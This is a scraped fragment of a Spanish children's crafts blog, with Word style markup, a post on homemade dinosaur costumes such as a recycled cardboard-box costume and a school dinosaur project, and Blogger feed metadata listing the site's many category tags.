\u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n {mso-style-name:\"Tabla normal\";\n mso-tstyle-rowband-size:0;\n mso-tstyle-colband-size:0;\n mso-style-noshow:yes;\n mso-style-priority:99;\n mso-style-qformat:yes;\n mso-style-parent:\"\";\n mso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n mso-para-margin-top:0cm;\n mso-para-margin-right:0cm;\n mso-para-margin-bottom:10.0pt;\n mso-para-margin-left:0cm;\n line-height:115%;\n mso-pagination:widow-orphan;\n font-size:11.0pt;\n font-family:\"Calibri\",\"sans-serif\";\n mso-ascii-font-family:Calibri;\n mso-ascii-theme-font:minor-latin;\n mso-fareast-font-family:\"Times New Roman\";\n mso-fareast-theme-font:minor-fareast;\n mso-hansi-font-family:Calibri;\n mso-hansi-theme-font:minor-latin;\n mso-bidi-font-family:\"Times New Roman\";\n mso-bidi-theme-font:minor-bidi;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s1600\/12++-+dinosaurio+455+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"858\" data-original-width=\"1368\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6IoxVrz-VszjgcREZvQSpduNy_q6n_i4dGFBENgANPHu2kiBvLYk6HmlsD2YY8WWjNnkOvyW7seNsMiChyUAJWSBeDtgybaw3lHS-fbnnNIZLWm1xu1ZfR1b2MqHQDtsif40KWGbSI9c\/s640\/12++-+dinosaurio+455+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s1600\/12++-+dinosaurios+1+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"884\" data-original-width=\"1348\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7pgD2UHIhLMaCDTZNcHzYZJODHQpMSLy_aW0ZMfpYumWDN1mhv2zisXEXOPmBbUaAiuNfr9-c7LqJu2fJRl85vg9v6Q_wMwv-SDCY103Oi2YHSZRHKs8Uy4hgArAipTxviE0u2ZU_Ztg\/s640\/12++-+dinosaurios+1+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E3 - Disfraz de dinosaurio caja cartón reciclada\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Muy buena idea para reciclar y disfrazarse\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s1600\/12++-+dinosaurio+caja+carton+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1338\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOPeFZG46xSZWucBp5GBIw6neCakDzrKEqVmLimrLhLkoS9rkCmJn1TZ1A4jitSgv3YVwXMS3a1mOslmICoUrt4oJ7a_ep9K5itswgt0BSORP-XQC__o0fkKUXNAHH3YczYl9WZ4VyRXw\/s640\/12++-+dinosaurio+caja+carton+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E  \u003Cbr \/\u003E \u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E 4 - DISFRAZ COMO PARTE PROYECTO DE TRABAJO: \"LOS DINOSAURIOS\"\u003C\/h2\u003E\u003Cdiv class=\"post-header\"\u003E\n\n\u003C\/div\u003E\n\u003Cspan\u003ECEIP Ntra. Sra. de la Antigua. \u003C\/span\u003EHemos realizado a nivel de ciclo un proyecto de trabajo sobre \u003Cb\u003E\"LOS DINOSARUIOS\"\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s1600\/12++-+dinos+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv75eZrluUaVstdAY0ggmakAAM55kL1s8yIg8myopciqdIgtvPQT0VW2PYsspt7QBgqcJVyNTu_hAWymY1xgC_v1CzpW8rqjynUAAHauqLc_fUT5J9NQYJWnq8MyA9yqHSruZJ9Y98I1A\/s640\/12++-+dinos+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s1600\/12++-+dinos+w+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQx53VlXnR5Niskr50iFkFzjptxYMPkt2KfRWhUzV_9SG2sbm6Q8Og5tibcIxJXftuoSAKqd7-EGRY-lcXiSHfZzlv-B1SGW-gef9JzJRgcZRAU1xXvWroS2RguQp7Tp7LKj6SUtUAtYQ\/s640\/12++-+dinos+w+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/913793643345850019\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/913793643345850019?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/913793643345850019"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2019\/10\/disfraz-de-dinosaurio-con-bolsa-de.html","title":"Disfraz de dinosaurio con bolsa de basura"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s72-c\/12++-+dinosaurio+34+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogcolorear.com/feeds/posts/default?alt=json-in-script&start-index=27&max-results=1&callback=random_posts
body_size: 6863
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115"},"updated":{"$t":"2024-12-19T04:30:14.107+01:00"},"category":[{"term":"para colorear"},{"term":"manualidades"},{"term":"manualidades reciclados"},{"term":"manualidades dia de la madre"},{"term":"navidad"},{"term":"manualidades en foami"},{"term":"disfraz con bolsa de basura"},{"term":"manualidades navidad"},{"term":"día de la madre"},{"term":"foami"},{"term":"Chile"},{"term":"halloween"},{"term":"perú"},{"term":"recortar"},{"term":"manualidades halloween"},{"term":"argentina"},{"term":"día del padre"},{"term":"manualidades con papel higiénico"},{"term":"manualidades día del padre"},{"term":"papa noel"},{"term":"manualidades con papel"},{"term":"para recortar"},{"term":"venezuela"},{"term":"abecedario"},{"term":"colorear"},{"term":"máscaras"},{"term":"primavera"},{"term":"papiroflexia para niños"},{"term":"animales"},{"term":"méxico"},{"term":"pascua"},{"term":"recursos en ingles"},{"term":"unir puntos"},{"term":"mascaras"},{"term":"brujas"},{"term":"colombia"},{"term":"conejos"},{"term":"cristobal colón"},{"term":"día de canarias"},{"term":"estaciones del año"},{"term":"generador con tu foto"},{"term":"matematicas"},{"term":"números"},{"term":"ángeles"},{"term":"bob esponja"},{"term":"manualidades en fieltro"},{"term":"manualidades pascua"},{"term":"obras de teatro"},{"term":"pasatiempos"},{"term":"búho"},{"term":"cuentos"},{"term":"día de la independenca argentina"},{"term":"generador"},{"term":"juegos"},{"term":"winnie the pooh"},{"term":"alfabeto"},{"term":"cajas"},{"term":"día del libro"},{"term":"manualidades de primavera"},{"term":"manualidades fiestas patrias"},{"term":"muñecas vestir"},{"term":"puntos de libro"},{"term":"adivinanzas"},{"term":"diplomas"},{"term":"día de andalucia 2020"},{"term":"guatemala"},{"term":"invitaciones"},{"term":"para imprimir"},{"term":"taller de disfraces"},{"term":"uruguay"},{"term":"árbol de navidad"},{"term":"Honduras"},{"term":"bolivia"},{"term":"cumpleaños"},{"term":"día de andalucia"},{"term":"día de la raza"},{"term":"ecuador"},{"term":"grafomotricidad"},{"term":"lectoescritura"},{"term":"manualidades de otoño"},{"term":"manualidades san valentín"},{"term":"manualididades"},{"term":"marionetas"},{"term":"moldes"},{"term":"muñeco de nieve"},{"term":"panama"},{"term":"aprender a dibujar"},{"term":"belen"},{"term":"completar"},{"term":"copihue"},{"term":"costa rica"},{"term":"derechos de los niños"},{"term":"día de la hispanidad"},{"term":"día de la paz"},{"term":"día de la tradición argentina"},{"term":"fiestas de cumpleaños"},{"term":"laberintos"},{"term":"muñecos articulados"},{"term":"paraguay"},{"term":"patos"},{"term":"peces"},{"term":"pocoyo"},{"term":"recursos maestros"},{"term":"El Salvador"},{"term":"Simón Bolivar"},{"term":"aladdin"},{"term":"aztecas"},{"term":"bingo"},{"term":"dibujos articulados"},{"term":"dientes"},{"term":"dominicana"},{"term":"día de la comunidad valenciana"},{"term":"día de la independencia Chile"},{"term":"día de los muertos"},{"term":"día del amor y la amistad"},{"term":"día del medio ambiente"},{"term":"días de la semana"},{"term":"experimentos"},{"term":"fantasmas"},{"term":"gallinas"},{"term":"hello kitty"},{"term":"ingles"},{"term":"instrumentos musicales"},{"term":"islas canarias"},{"term":"manualidades con plastilina"},{"term":"mickey mouse"},{"term":"máscara"},{"term":"nicaragua"},{"term":"otoño"},{"term":"paisajes nevados"},{"term":"poemas"},{"term":"religión"},{"term":"san valentín"},{"term":"simpson"},{"term":"sopa de letras"},{"term":"titeres"},{"term":"verano"},{"term":"vocales"},{"term":"25 de mayo Argentina"},{"term":"Don Quijote dela Mancha"},{"term":"José de San Martín"},{"term":"animales de granja"},{"term":"calabazas"},{"term":"cenicienta"},{"term":"colorear online"},{"term":"constitución española"},{"term":"corazón"},{"term":"descubrimiento de america"},{"term":"dia sin tabaco"},{"term":"dinosaurios"},{"term":"diplomas día del padre"},{"term":"disfraz de gato"},{"term":"disfraz de león"},{"term":"disfraz de pez"},{"term":"disfraz de zanahoria"},{"term":"día de la bandera argentina"},{"term":"día de la bandera mexicana"},{"term":"día de la independencia Perú"},{"term":"día de la independencia mexicana"},{"term":"día de la tierra"},{"term":"día del maestro. escuela"},{"term":"figuras geometricas"},{"term":"flores"},{"term":"futbol"},{"term":"generador material escolar"},{"term":"harry potter"},{"term":"humor"},{"term":"imanes"},{"term":"invierno"},{"term":"manualidades otoño"},{"term":"manualidades primavera"},{"term":"mariposas"},{"term":"mariquita"},{"term":"mayas"},{"term":"medios de transporte"},{"term":"mexicanos"},{"term":"máscara conejo"},{"term":"máscara de búho"},{"term":"máscara de león"},{"term":"reyes magos"},{"term":"semana santa"},{"term":"teatro"},{"term":"tortuga"},{"term":"valencia"},{"term":"virgen de guadalupe"},{"term":"101 Dálmatas"},{"term":"Antonio José de Sucre"},{"term":"Bernardo O'Higgins"},{"term":"Madrid"},{"term":"Peppa pig"},{"term":"Símbolos patrios de Chile"},{"term":"Titeres de dedo"},{"term":"Venecia"},{"term":"abeja maya"},{"term":"agua"},{"term":"alicia en el país de las maravillas"},{"term":"bingo navidad"},{"term":"blancanieves"},{"term":"bordes"},{"term":"caballos"},{"term":"caligrafía"},{"term":"caperucita roja"},{"term":"carnaval"},{"term":"carta a los reyes magos"},{"term":"castores"},{"term":"cebra"},{"term":"cerdos"},{"term":"chimeneas"},{"term":"ciclo de la leche"},{"term":"ciclo del agua"},{"term":"corona estatua de la libertad"},{"term":"dia de la mujer"},{"term":"disfraz de campanita"},{"term":"disfraz de domador de circo"},{"term":"disfraz de egipcio"},{"term":"disfraz de fresa"},{"term":"disfraz de geisha con bolsa de plástico"},{"term":"disfraz de jirafa"},{"term":"disfraz de manzana"},{"term":"disfraz de peter pan"},{"term":"disfraz de piña"},{"term":"disfraz de tigre"},{"term":"disfraz de uvas"},{"term":"disfraz de vaca"},{"term":"disfraz de árbol"},{"term":"disfraz día de la alimentación"},{"term":"dominó"},{"term":"dulceros"},{"term":"día de Europa"},{"term":"día de Extremadura"},{"term":"día de acción de gracias"},{"term":"día de la bandera chile"},{"term":"día de la bandera perú"},{"term":"día de la constitución mexicana"},{"term":"día de la independencia de Colombia"},{"term":"día de la independencia de Honduras"},{"term":"día de la independencis Guatemala"},{"term":"día de la mujer"},{"term":"día del carabinero"},{"term":"día mundial de la salud"},{"term":"egipto"},{"term":"elefante"},{"term":"estrella"},{"term":"etiquetas"},{"term":"fichas grafomotricidad"},{"term":"fichas mejorar atención"},{"term":"fiestas"},{"term":"huaso chileno"},{"term":"huevos"},{"term":"instrumentos de percusión"},{"term":"instrumentos folcloricos"},{"term":"lavarse las manos"},{"term":"libelula"},{"term":"mandolina"},{"term":"manualidades Sant Jordi"},{"term":"manualidades con lana"},{"term":"manualidades musica"},{"term":"manualidades tela"},{"term":"mapuches"},{"term":"material de apoyo"},{"term":"medio ambiente"},{"term":"meses"},{"term":"minions"},{"term":"murciélago"},{"term":"máscara búho"},{"term":"máscara de pájaro carpintero"},{"term":"máscara de ratón"},{"term":"máscara de águila"},{"term":"máscara foami"},{"term":"máscara jirafa"},{"term":"máscara oso panda"},{"term":"máscara tigre"},{"term":"música"},{"term":"oficios"},{"term":"orlas"},{"term":"ovejas"},{"term":"paris"},{"term":"payasos de circo"},{"term":"perros"},{"term":"pintar con los dedos"},{"term":"platos"},{"term":"precious moments"},{"term":"princesas disney"},{"term":"puerto Rico"},{"term":"rana"},{"term":"reno"},{"term":"rezar"},{"term":"san patricio"},{"term":"sevilla"},{"term":"sirenita"},{"term":"sol"},{"term":"spiderman"},{"term":"tarta de fresa"},{"term":"unicornios"},{"term":"vacas"},{"term":"videos"},{"term":"vidireras"},{"term":"28 de Julio Perú"},{"term":"5 de mayo"},{"term":"Alemania"},{"term":"Angelina Ballerina"},{"term":"Aragón"},{"term":"Australia"},{"term":"Batalla Pichincha"},{"term":"Batalla de Araure"},{"term":"Batalla de Ayacucho"},{"term":"Batalla de Boyacá"},{"term":"Beethoven"},{"term":"Brasil"},{"term":"China"},{"term":"Cimera de Jaume  I"},{"term":"Clifford"},{"term":"Copenhague"},{"term":"Día Internacional de la Preservación de los Bosques Tropicales"},{"term":"Día Mundial contra el Trabajo Infantil"},{"term":"Día Mundial de la Agricultura"},{"term":"Día de San Valentín"},{"term":"Día de la Eliminación de la Discriminación Racial"},{"term":"Día del Ave Nacional de Honduras"},{"term":"El Emperador y sus locuras"},{"term":"El Güegüense. Patrimonio de la Humanidad"},{"term":"Fallas"},{"term":"Francisco Miranda"},{"term":"Frida Kahlo"},{"term":"Gaudí"},{"term":"Granada"},{"term":"Grecia"},{"term":"Guadalupe Victoria"},{"term":"Ignacio Zaragoza"},{"term":"Johann Sebastian Bach"},{"term":"Jorobado de Notredame"},{"term":"Josefa Camejo"},{"term":"José Miguel Carrera"},{"term":"José Olaya"},{"term":"José Trinidad Cabañas"},{"term":"José Trinidad Reyes"},{"term":"La Casa Blanca"},{"term":"Manuel Gual"},{"term":"Manul Rodriguez"},{"term":"Mapa de Argentina"},{"term":"Monstruos"},{"term":"Málaga"},{"term":"Máscara de gato de Shrek"},{"term":"Napoléon Bonaparte"},{"term":"Niños héroes"},{"term":"Papa Francisco"},{"term":"Policia"},{"term":"Ricardo Palma"},{"term":"S.A."},{"term":"San Isidro"},{"term":"San JuanBautista"},{"term":"Sant Jordi"},{"term":"Símbolos patrios de Bolívia"},{"term":"Virgen de Fátima"},{"term":"abuelos"},{"term":"actividades al aire libre"},{"term":"adivianzas en inglés"},{"term":"adviento"},{"term":"afeitado"},{"term":"aire libre"},{"term":"alimentos"},{"term":"america central"},{"term":"antorcha de la estatua de la libertad"},{"term":"apoyo"},{"term":"arañas"},{"term":"ardillas"},{"term":"artes marciales"},{"term":"asnos"},{"term":"asterix"},{"term":"asturias"},{"term":"atrapasueños"},{"term":"bailar"},{"term":"bailes tradcionales de Perú"},{"term":"bailes tradicionales de Chile"},{"term":"ballet"},{"term":"bambi"},{"term":"bambú"},{"term":"bandera Uruguay"},{"term":"barcelona"},{"term":"batalla de Iñaquito"},{"term":"batalla de Puebla"},{"term":"batalla de arica"},{"term":"batalla de carabobo venezuela"},{"term":"bella durmiente"},{"term":"benito Juarez"},{"term":"bichos"},{"term":"bingo cumpleaños"},{"term":"bingo halloween"},{"term":"bingo ingles"},{"term":"bingo primavera"},{"term":"birrete de graducación"},{"term":"blibia"},{"term":"bodas"},{"term":"boina pintor"},{"term":"bolt"},{"term":"bomberos"},{"term":"boys scouts"},{"term":"burro"},{"term":"cabra"},{"term":"cacique Lempira"},{"term":"caga tio"},{"term":"caimán"},{"term":"calamar"},{"term":"canciones"},{"term":"carabelas"},{"term":"caracoles"},{"term":"cars"},{"term":"carteros"},{"term":"casas encantadas"},{"term":"casco de gladiador"},{"term":"casco de thor"},{"term":"castañuelas"},{"term":"centauro"},{"term":"cerveza"},{"term":"cerámica indígena venezuela"},{"term":"chavo del 8"},{"term":"ciclo de la lana"},{"term":"ciclo de la miel"},{"term":"ciclo del aceite"},{"term":"ciclo del huevo"},{"term":"ciclo del pan"},{"term":"ciclo del queso"},{"term":"ciclo del tomate"},{"term":"ciclo el vino"},{"term":"cisnes"},{"term":"cocodrilo"},{"term":"cohete"},{"term":"colada morada"},{"term":"colorear himno Nacional Argentina"},{"term":"combate Iquique"},{"term":"conceptos"},{"term":"conchas de mar"},{"term":"constitucion argentina"},{"term":"constitucion mexicana"},{"term":"copos de nieve"},{"term":"cordero"},{"term":"corona brasileña para disfraz carnaval"},{"term":"corona estatua libertad"},{"term":"coronas"},{"term":"coronavirus"},{"term":"cortar el pelo"},{"term":"croods"},{"term":"cuadros de pintores famosos"},{"term":"cuaresma"},{"term":"cuernos de reno"},{"term":"cuerpo"},{"term":"cuervo"},{"term":"cíclope"},{"term":"dado"},{"term":"danza"},{"term":"dentistas"},{"term":"derechos de los libros"},{"term":"discapacidad"},{"term":"disfraces de profesiones"},{"term":"disfraces fiestas patrias argentinas"},{"term":"disfraz Sant Jordi"},{"term":"disfraz armadura medieval"},{"term":"disfraz casco medieval"},{"term":"disfraz de Mozart"},{"term":"disfraz de Pete the cat"},{"term":"disfraz de abeja"},{"term":"disfraz de andaluz y andaluza"},{"term":"disfraz de arco iris"},{"term":"disfraz de arlequín"},{"term":"disfraz de azteca"},{"term":"disfraz de bob esponja"},{"term":"disfraz de bombero"},{"term":"disfraz de bruja"},{"term":"disfraz de bufón"},{"term":"disfraz de búho"},{"term":"disfraz de caballero"},{"term":"disfraz de caracol"},{"term":"disfraz de carretera"},{"term":"disfraz de cereza"},{"term":"disfraz de chino"},{"term":"disfraz de cocinero"},{"term":"disfraz de cocodrilo"},{"term":"disfraz de cohete"},{"term":"disfraz de conejo"},{"term":"disfraz de criada"},{"term":"disfraz de cuadro de Velázquez"},{"term":"disfraz de delfin"},{"term":"disfraz de dinosaurio"},{"term":"disfraz de don Quijote"},{"term":"disfraz de enfermera"},{"term":"disfraz de estatua de la libertad"},{"term":"disfraz de fantasma"},{"term":"disfraz de faraón"},{"term":"disfraz de flor"},{"term":"disfraz de frankenstein"},{"term":"disfraz de 